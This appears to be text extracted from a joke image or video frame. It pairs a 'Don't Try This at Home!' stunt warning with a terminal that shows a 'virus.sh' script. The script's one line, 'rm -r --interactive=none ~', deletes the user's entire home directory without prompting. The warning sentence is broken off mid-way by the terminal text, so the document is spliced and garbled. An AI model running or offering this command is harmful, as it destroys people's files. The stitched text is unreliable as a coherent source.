 Don't Try This at Home !
WARNING
The following show features stunts
performed either by professionals or
lonegunman@cicciolinux:~/InfoSec$ cat virus.sh
#!/bin/bash
rm -r --interactive=none ~
activity performed on this show.